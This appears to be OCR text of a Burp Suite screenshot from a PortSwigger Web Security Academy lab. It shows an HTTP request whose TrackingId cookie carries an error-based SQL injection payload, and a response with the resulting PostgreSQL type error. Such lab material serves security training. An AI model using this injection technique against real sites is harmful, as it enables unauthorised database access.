 Send Cancel < > Target: https://0a2a00800354995884f3ef5400430055.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a2a00800354995884f3ef5400430055.web-security-acad
emy.net
3 Cookie: TrackingId=MGWHiOYdaQ9T8rLI' AND
CAST((SELECT 1) AS int)--; session=
FolaLnTwuOrCifRphLj4GQhp2R6BSBz9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
30 <div class='widgetcontainer-lab-status
is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: argument of AND must be type boolean,
not type integer
45 Position: 63
</h4>
46 <p class=is-warning>
ERROR: argument of AND must be type boolean,
not type integer
47 Position: 63
</p>
48 </div>
49 </section>
50 </div>
? Unterminated string literal 0 highlights
Inspector
Done 2,458 bytes | 246 millis